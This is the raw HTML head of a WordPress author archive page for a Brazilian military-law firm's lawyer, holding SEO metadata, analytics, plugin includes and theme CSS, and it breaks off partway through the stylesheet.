

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://advogadomilitar.adv.br/author/advmilitar/page/25/
body_size: 15840
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-BR" prefix="og: http://ogp.me/ns#">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Fique por dentro dos artigos de direito militar do Jalil Gubiani Advogados." />
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74254838-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-74254838-2');
</script>
<link rel="shortcut icon" href="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/favicon.png" />	
	

<!-- wp_head() -->
<title>Laís Jalil Gubiani, Autor em Advocacia Militar Porto Alegre - Página 25 de 59</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>

<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Laís é advogada especialista em Direito Militar. Com mais de 10 anos de experiência na defesa dos militares com muitos êxitos em diversos temas relacionado ao Exército Brasileiro, Marinha do Brasil e Aeronáutica."/>
<link rel="canonical" href="http://advogadomilitar.adv.br/author/advmilitar/page/25/" />
<link rel="prev" href="http://advogadomilitar.adv.br/author/advmilitar/page/24/" />
<link rel="next" href="http://advogadomilitar.adv.br/author/advmilitar/page/26/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Laís Jalil Gubiani, Autor em Advocacia Militar Porto Alegre - Página 25 de 59" />
<meta property="og:url" content="http://advogadomilitar.adv.br/author/advmilitar/page/25/" />
<meta property="og:site_name" content="Advocacia Militar Porto Alegre" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Laís é advogada especialista em Direito Militar. Com mais de 10 anos de experiência na defesa dos militares com muitos êxitos em diversos temas relacionado ao Exército Brasileiro, Marinha do Brasil e Aeronáutica." />
<meta name="twitter:title" content="Laís Jalil Gubiani, Autor em Advocacia Militar Porto Alegre - Página 25 de 59" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/advogadomilitar.adv.br\/","name":"Advocacia Militar Porto Alegre","alternateName":"Jalil Gubiani Advogados","potentialAction":{"@type":"SearchAction","target":"http:\/\/advogadomilitar.adv.br\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/advogadomilitar.adv.br\/author\/advmilitar\/","sameAs":[],"@id":"#organization","name":"Jalil Gubiani Advogados","logo":"http:\/\/advogadomilitar.adv.br\/wp-content\/uploads\/2017\/07\/jalil-gubiani-advocacia-militar-porto-alegre.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Advocacia Militar Porto Alegre &raquo;" href="http://advogadomilitar.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Advocacia Militar Porto Alegre &raquo;" href="http://advogadomilitar.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocacia Militar Porto Alegre &raquo; Feed dos posts para Laís Jalil Gubiani" href="http://advogadomilitar.adv.br/author/advmilitar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/advogadomilitar.adv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.23"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://advogadomilitar.adv.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='http://advogadomilitar.adv.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://advogadomilitar.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://advogadomilitar.adv.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/style.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/css/base.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/css/layout.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/css/shortcodes.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://advogadomilitar.adv.br/wp-content/themes/betheme/css/responsive.css?ver=20.2' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8.23' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8.23' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='http://advogadomilitar.adv.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='http://advogadomilitar.adv.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.1'></script>
<script type='text/javascript' data-cfasync="false" src='http://advogadomilitar.adv.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.1'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='http://advogadomilitar.adv.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<meta name="generator" content="Powered by LayerSlider 6.5.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://advogadomilitar.adv.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://advogadomilitar.adv.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://advogadomilitar.adv.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.23" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 